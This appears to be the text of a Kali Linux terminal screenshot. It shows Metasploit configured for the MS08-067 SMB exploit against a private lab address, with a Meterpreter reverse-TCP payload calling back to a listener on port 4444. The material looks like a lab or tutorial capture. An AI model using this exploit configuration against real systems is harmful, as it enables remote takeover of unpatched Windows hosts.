 root@kali: ~
File Edit View Search Terminal Help
---- --------------- -------- -----------
RHOST 192.168.225.129 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.225.128 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >